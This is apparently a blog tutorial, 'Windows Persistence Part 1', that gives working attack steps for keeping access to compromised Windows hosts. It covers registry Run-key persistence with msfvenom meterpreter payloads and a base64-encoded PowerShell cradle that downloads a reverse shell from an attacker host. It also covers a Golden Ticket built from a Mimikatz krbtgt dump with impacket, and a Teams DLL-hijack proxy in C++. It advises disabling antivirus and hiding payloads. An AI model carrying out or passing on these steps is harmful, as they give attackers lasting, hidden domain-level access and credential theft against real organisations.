Windows Persistence Part 1

Persistence may be needed in many situations, some of them being that there may be a concern that access may be lost for various reasons, e.g., the password of the compromised account is changed, the machine is rebooted, the attacker is detected, etc.
Windows Registry
The Windows registry is a hierarchical database that stores configuration settings and options in Microsoft Windows operating systems.
It contains the configuration of the low-level components of the operating system, as well as the applications running on the platform: the registry is used by the kernel, device drivers, services, the SAM, the user interface and third-party applications.
The registry also provides a means of accessing counters to generate a profile of system performance.
Registry Run Keys
The registry contains two basic elements:
keysandvalues.
Registry keys are similar to folders: in addition to values, each key can contain subkeys, which in turn can contain more subkeys, and so on. Keys are referenced with a syntax similar to Windows path names, and use backslashes to indicate the different hierarchical levels.
Each subkey must have a name: a case-insensitive string that cannot contain backslashes and is not case-sensitive.
The registry key hierarchy can only be accessed from a known root key identifier (which is anonymous, but whose effective value is a constant numeric identifier) mapped to the contents of a registry key preloaded by the kernel from a stored “subtree”, or mapped to the contents of a subkey within another root key, or mapped to a registered service or DLL that provides access to the values and subkeys contained therein.
Example:
HKEY_LOCAL_MACHINESoftware\Microsoft\Windows` refers to the “Windows” subkey of the “Microsoft” subkey of the “Software” subkey of the HKEY_LOCAL_MACHINE root key.
There are seven predefined root keys, which are traditionally named according to their constant identifier defined in the Win32 API, **by their corresponding abbreviations (depending on the applications):
- HKEY_LOCAL_MACHINE - HKLM
- HKEY_CURRENT_CONFIG - HKCC (only on Windows 9x/Me and NT-based versions of Windows)
- HKEY_CLASSES_ROOT - HKCR
- HKEY_CURRENT_USER - HKCU
- HKEY_USERS - HKU
- HKEY_PERFORMANCE_DATA (only in NT-based versions of Windows, but invisible to the registry editor)
- HKEY_DYN_DATA (only in Windows 9x/Me, and visible in the Windows registry editor)
Like other Windows files and services, all registry keys can be restricted by access control lists (ACLs), depending on user privileges, security tokens obtained by applications, or security policies applied by the system (these restrictions can be defined by the system itself and configured by local system administrators or by domain administrators). Different users, programs, services and remote systems will be able to see only part of the hierarchy or different hierarchies of the same root keys.
Wikipedia src
Note that the first methods shown here are very simple and widely used, but they are also very easy to detect. We will gradually move on to not so well known and very advanced methods.
We will start with a classic method, modifying a reg in HKLM
(HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run), (everything will be done as Administrator User)
Run and RunOnce?
RunandRunOnceregistry keys cause programs to run each time a userlogson. The data value for a key is a command line no longer than 260 characters. Register programs to run by adding entries of the form description-string=commandline. You can write multiple entries under a key. If more than one program is registered under any particular key, the order in which those programs run is indeterminate.
for the first tests we will create a simple 64-bit
.exeon msfvenom
Before proceeding, disable the antivirus
(including sending samples), we will re-enable it later.

Now we can continue.
systemctl start postgresql

msfdb init

msfvenom -p windows/x64/meterpreter/reverse_https LHOST=<ip> LPORT=443 -e x64/xor_dynamic -f exe -o /path/to/Browser_service.exe
With the db active and the executable created, let’s start msfconsole.
msfconsole -q -x "use exploit/multi/handler; set payload windows/x64/meterpreter/reverse_https; set LHOST IP; set LPORT 8443; set EXITONSESSION false; exploit -j"
Once we have meterpreter listening, we pass the payload to the victim machine and run it
(as administrator user)to receive a session.
sessions

sessions <N>
meterpreter > shell

You must be creative and look for unknown paths to save your payload, obviously if you put it on the desktop, it won’t last long, don’t use descriptive names (evil.exe) and so on.
I will give you an example path,
C:\Users\Username\AppData\Local\Temp\Browser_service.exe
let’s query with
reg querythe list of the subkeys of (HKEY_LOCAL_MACHINE_MACHINE_Software\Microsoft\Windows\CurrentVersion\Run), to confirm that it is “clean” and to see the difference after modifying it
reg query "HKEY_LOCAL_MACHINE_MACHINE_Software\Microsoft\Windows\CurrentVersion\Run" /s
/s - Specifies that all subkeys and value names are queried recursively.

Simply add our payload with the following command
reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run" /v Name /t REG_SZ /d "C:\Users\Username\AppData\Local\Temp\Browser_service.exe"
/v - Name of the value in the key selected for adding

/t - Registry key data types

/d - Data to be assigned to the value name of the registry being appended

Just have to exit meterpreter and wait for a user to log in, to receive a shell.
This method is too simple, too well known, it is not recommended.
But we can still be a bit more “stealthy”.
We will use exactly the same method that Empire uses in its persistence module
(persistence/elevated/registry)to launch a shell each time the compromised user logs in.
Again it uses the
nishangscript (which we have already obfuscated with chimera before, exactly in the poisoning AD post)
[Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes("IEX(New-Object System.Net.WebClient).DownloadString('http://<ip>:8080/ps.ps1')"))
This time we create two string values.
The first string will be called
<DNSERVICE>(we will use random names, it doesn’t matter) and the second string will be called<VMAINDNS>.
Let’s understand what function each value has.
DNSERVICE / HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion\Run
"C:\Windows\System32\WindowsPowershell\v1.0\powershell.exe" -c "$x=$((gp HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion VMAINDNS).VMAINDNS);powershell -W 1 -NonI -NoP -ep bypass -enc $x"
"C:\Windows\System32\WindowsPowershell\v1.0\powershell.exe" - Open a `64 bit` powershell process.

"-c" - Execute commands
Check it manually from cmd
C:\Windows\System32\WindowsPowershell\v1.0\powershell.exe -c "[Environment]::is64bitprocess"

Can be sure that we are in a 64-bit process.
If for any reason you want to be in a 32-bit process, just use the following path
C:\Windows\SysWOW64\WindowsPowershell\v1.0\powershell.exe
Let’s continue
$x=$((gp HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion VMAINDNS).VMAINDNS);
Simple, we create a variable
$x=$((..))in which we are going to “store” a sub-expression$((..)), inside will be thegpfunction(Get-ItemProperty)this function is necessary to “query” what is stored in the second value of the string(VMAINDNS), there is the download instruction of our payload (all encoded in base64) that we will launch with powershell to load it in memory and receive a reverse shell (all this when the user logs into the operating system).
gp - Gets the properties of a specified item.
Again you can query it, but this time from powershell
gp HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion VMAINDNS

See that our malicious base64 command is there.
powershell -W 1 -NonI -NoP -ep bypass -enc $x
-W 1 - Windows Style hidden

-NonI - Does not present an interactive request to the user

-NoP - Windows powershell profile does not load

-ep bypass - Bypass PowerShell execution policy

-enc - Launch a base64 encoded string
VMAINDNS / HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion
Let`s continue with the second string value
IEX(New-Object System.Net.WebClient).DownloadString('http://<ip>:8080/ps.ps1')
Invoke-Expression
(IEX)cmdlet evaluates or runs a specified string as a command and returns the results of the expression or command.
New-Objectcmdlet creates an instance of a .NET Framework or COM object.
System.Net.WebClientprovides common methods for sending data to and receiving data from a resource identified by a URI.
DownloadStringdownload the requested resource as String.
To be sure that this works, let’s do the following test
first, launch the following one-liner in powershell
[Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes("C:\Windows\System32\Notepad.exe"))
Create a new string value in
"HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion"and paste the base64 string
reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion" /v VMAINDNS /t REG_SZ /d "Base64 String =="
Now, launch the following command in cmd and wait to open Notepad.
"C:\Windows\System32\WindowsPowershell\v1.0\powershell.exe" -c "$x=$((gp HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion VMAINDNS).VMAINDNS);powershell -W 1 -NonI -NoP -ep bypass -enc $x"
We can be sure that it will work
Instead of launching a process in Notepad, let’s get to the interesting part, send a reverse shell.
python3 -m http.server 8080 - set up the server in the same path where you saved the obfuscated nishang script
rlwrap nc -nlvp 8443
Remember to enter your IP
[Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes("IEX(New-Object System.Net.WebClient).DownloadString('http://<ip>:8080/ps.ps1')"))
And add the two string values
DNSERVICE&VMAINDNS
reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion" /v VMAINDNS /t REG_SZ /d "Base64 String =="
This last command is launched from cmd
reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run" /v DNSERVICE /t REG_SZ /d "C:\Windows\System32\WindowsPowershell\v1.0\powershell.exe -c $x=$((gp HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion VMAINDNS).VMAINDNS);powershell -W 1 -NonI -NoP -ep bypass -enc $x"
We just have to wait for a user to log in and we will have our reverse shell.
Golden Ticket
Golden Ticket is a persistence method based on the construction of a TGT
(Ticket Granting Ticket), for which we need the hash of thekrbtgtaccount, which is the one used to encrypt the ticket.
The KRBTGT account is a domain default account that acts as a service account for the Key Distribution Center (KDC) service.
Once we have this hash it is possible to build a TGT with the
expirationwe want, and most importantly, with the permissions we want, even obtaining domain administrator privileges.
Yes, you read that right, it’s so crazy that we can maintain a 10-year persistence if we want to.
Benjamin Delpy, discovered the
Golden Ticketattack and since then various articles have been written around this topic and threat actors (Bronze Butler) are using this attack for domain persistence. This technique leverages the lack of validation on the Kerberos authentication protocol in order to impersonate a particular user valid or invalid. This is due to the fact that users that have a TGT (ticket granting ticket) in their current session will consider trusted for Kerberos and therefore can access any resource in the network.
PentestLab src
Let’s have fun
Once we are as administrators in the DC, we can start our tests with Invoke-mimikatz script from empire project (with the defender disabled)
For the moment we are not going to try to obfuscate anything since we are still with simple tests, later we will activate the AV.
Download Invoke-Mimikatz script in your machine.
wget https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Mimikatz.ps1
Setup server in python3
python3 -m http.server 8080
From a powershell as DC Administrator, we launch the following command.
IEX(New-Object System.Net.WebClient).DownloadString('http://<ip>:8080/Invoke-Mimikatz.ps1')
Already loaded in the memory, let’s dump the
lsa
Invoke-Mimikatz -Command '"lsadump::lsa /inject /name:krbtgt"'

All this output must be saved in any file “name.txt”, which will be needed later on.
The creation of a golden ticket requires the following information:
Domain Name
Domain SID
Username to impersonate
krbtgt NTLM hash
With this in “our hands”, let’s go to the creation of the golden ticket.
Invoke-Mimikatz -Command '"kerberos::golden /domain:<domain.local> /sid:<SID> /rc4:<NTLM Hash> /user:Administrador /ticket:gold.kirbi"'

Let’s transfer the
gold.kirbiand the"name.txt"to our machine
Wait, why do we need it in our machine? This is where the impacket suite
ticketercomes into play.
This script will create
TGT/TGStickets from scratch or based on a template(legally requested from the KDC)allowing you to customize some of the parameters set inside thePAC_LOGON_INFOstructure, in particular the groups, extrasids, etc.
Tickets duration is fixed to
10yearsfrom now(although you can manually change it)
To continue creating the ticket, we launch the following command on our machine and export the following environment variable
impacket-ticketer -nthash <NTLM Hash> -domain-sid <sid> -domain <domain.local> Administrador
export KRB5CCNAME="/path/to/Administrador.ccache"

Finally we have the ticket created, now we will use
psexecto connect as Administrator to the DC without having to provide credentials, even if the password is changed we still have persistence.
Before proceeding, it is necessary to add the domain name and the DC computer name to our
/etc/hostsand we can usepsexecwithout problems
192.168.238.172 domain.local DC-NAME
impacket-psexec -k -n domain.local/Administrador@DC-NAME cmd.exe
-no-pass / don't ask for password (useful for -k)

-k / Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target parameters. If valid credentials cannot be found, it will use the ones specified in the command line

And boom, we’re DC Admins for a long time….
DLL Hijacking & proxying
DLL hijacking, a classic, complex and very dangerous technique, widely used in post-ex
We will treat this technique as persistence (it can also be applied to privilege escalation)
Dynamic-link library
DLL is a library containing code and data that can be used by more than one program at the same time. For example, in Windows operating systems, the
Comdlg32DLL performs common functions related to dialog boxes. Each program can use the functionality contained in this DLL to implement an Open dialog box. It helps promote code reuse and efficient memory usage.
Docs src
What’s the problem?
When an application via
LoadLibraryA()orLoadLibraryEx()attempts to load additional functions by linking in real time to a dynamic library and itsfull pathis not specified, Windows defines the current directory of the process as thefirst searchorder for the DLL.
LoadLibraryA c++ Syntax
HMODULE LoadLibraryA(
  [in] LPCSTR lpLibFileName
);
LoadLibraryEx c++ Syntax
HMODULE LoadLibraryEx(
LPCTSTR lpLibFileName,
HANDLE hFile,
DWORD dwFlags );
lpLibFileName Param
lpLibFileName
If the string specifies a
full path, the function searches only that path for the module.
If the string specifies a
relative pathor a module name with no path, the function uses a standard search strategy to find the module.
LoadLibrary("C:\Windows\System32\name.dll") // Correct Method
LoadLibrary("name.dll")
The first string would be the correct one, apart from the fact that it will only search in that path, we do not have or should not have permissions on that path, but in the last string is where the problem is, since if we have permissions to put files there, we could take advantage of the default “library search-order” of the function and put our malicious dll so that it loads successfully.
search-order
The following image (credits to itm4n for the perfect explanation) illustrates the predefined library search order.

itm4n src
Attack
After this brief explanation, let’s get down to work and leave theory aside to start the attack.
Detect dll Hijack
We will use
proccess monitorto detect possible APPs “vulnerable” to dll hijack
This is simple, we will make use of some filters.
- Process name is: Teams.exe
- Result is: NAME NOT FOUND
- Result is: SUCCESS
- Path ends with: .dll

Wait … what … Teams ?
Yes, to speed up the process and make this post not too time consuming, I have already completed a part of it and looked for a vulnerable application, in this case Teams.
Microsoft Teams is a unified communication and collaboration platform that combines persistent workplace chat, video meetings, file storage and application integration.
If you don’t want to spend a lot of time manually searching with procmon for a possible dll hijack, you have scripts on the internet that automate the search process, like some of the Powersploit functions,
Find-ProcessDLLHijack
In the links part, i have left some posts where they automate the search process, but I can’t leave you all the work done either, now you have to search for those scripts on the internet!
Let’s continue
I assume that you have already installed
Teamsand that you already haveprocmonrunning with the filters “activated”.
With all this working, first we are going to go to the path where the app we want to “exploit” is
C:\Users\Name\AppData\Local\Microsoft\Teams\current\Teams.exeand we are going to run it with a double click

Here we have a potential persistence path, in this case we will use the
UIAutomationCoredll as target (x64)
Before we continue, let’s check if we have enough permissions on that path
echo hello > "C:\Users\Name\AppData\Local\Microsoft\Teams\current\testing.txt"

icacls "C:\Users\Name\AppData\Local\Microsoft\Teams\current\"

We can see that we have the necessary permissions to continue with dll hijack
You can choose another dll and follow exactly the same process.
Now let’s go to the proxy part, first we need to copy the original dll (to analyze its functions) from the following path
C:\Windows\System32\UIAutomationCore.dll
To get those functions and create a proxy, we will need two tools, nirsoft
dll-export-viewerand"html-parser.py"created by itm4n
First let’s generate an html report with the first tool mentioned above
Double click in dllexp.exe


Now the second tool comes into play
python parse.py <name>.html

simply copy these
ALLexport directives and add them to the following cpp code
#pragma comment(linker,"/export:DllCanUnloadNow=UIAutomationCore_orig.DllCanUnloadNow,@2")
#pragma comment(linker,"/export:DllGetActivationFactory=UIAutomationCore_orig.DllGetActivationFactory,@1")
#pragma comment(linker,"/export:DllGetClassObject=UIAutomationCore_orig.DllGetClassObject,@3")
#pragma comment .....

#include <Windows.h>

void Not(void) {

    STARTUPINFO info={sizeof(info)};
    PROCESS_INFORMATION processInfo;

        CreateProcess(

					"C:\\Path\\to\\<name>.exe",
					"", NULL, NULL, TRUE, 0, NULL, NULL,
					&info, &processInfo);
}


BOOL APIENTRY DllMain(HMODULE hModule,  DWORD  ul_reason_for_call, LPVOID lpReserved) {

    switch (ul_reason_for_call)  {
    case DLL_PROCESS_ATTACH:
		Not();
		break;
    case DLL_THREAD_ATTACH:
		break;
    case DLL_THREAD_DETACH:
		break;
    case DLL_PROCESS_DETACH:
        break;

    }

    return TRUE;

}
Let’s compile our dll with
cl.exe(MSVC) and with the x64 console of vs-2019
cl.exe /w0 /D_USRDLL /D_WINDLL UIAutomationCore.cpp /MT /link /DLL /OUT:UIAutomationCore.dll
Next we will create and test with a msfvenom executable
systemctl restart postgresql

msfdb init

msfconsole -q -x "use exploit/multi/handler; set payload windows/x64/meterpreter/reverse_https; set LHOST ip; set LPORT 443; set EXITONSESSION false; exploit -j"

msfvenom -p windows/x64/meterpreter/reverse_https -ax64 -f exe LHOST=ip LPORT=443 > <name>.exe
In the following path
C:\UsersNameAppData\Local\Microsoft\Teams\current\we will copy our malicious dll and the original dll which we will callUIAutomationCore_orig.dll.
Run Teams.exe
It works!
Needless to say why you should NOT use a PE that is msfvenom, try to take this technique to another level, sign the dll, obfuscate, change the PE to a custom one, in short, try to be more stealthy.
Don’t make assumptions about the operating system version based on a call to
LoadLibrarythat looks for a DLL.
If the application is running in an environment where the DLL is not legitimately present (either in your application’s own directory or in the operating system itself) but there is a
maliciousversion of the DLL in the searchpath, it is possible that the malicious version of the DLL will be loaded.
Docs src
In a (indefinite) time I will upload part 2 of persistence on windows, with new techniques, advanced and various surprises…!